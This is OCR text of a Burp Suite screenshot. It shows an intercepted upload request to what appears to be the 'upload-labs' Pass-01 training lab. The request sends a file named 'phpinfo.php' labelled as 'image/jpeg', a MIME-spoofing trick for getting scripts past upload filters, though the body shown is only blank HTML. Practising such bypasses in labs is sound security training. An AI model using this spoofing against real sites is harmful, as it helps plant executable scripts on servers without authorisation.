 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n Inspector
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: xx.com
3 Content-Length: 664
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP2WsVfKHHPEVd3lt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://xx.com/upload-labs/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryP2WsVfKHHPEVd3lt
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
17 Content-Type: image/jpeg
18
19 <!DOCTYPE html>
20 <html lang="en">
21 <head>
22 <meta charset="UTF-8">
23 <meta http-equiv="X-UA-Compatible" content="IE=edge">
24 <meta name="viewport" content="width=device-width, initial-scale=1.0">
25 <title>Document</title>
26 <style>
27 ::-webkit-scrollbar {display: none; }
28 </style>
29 </head>
30 <body>
31
32 </body>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
? Search... 0 matches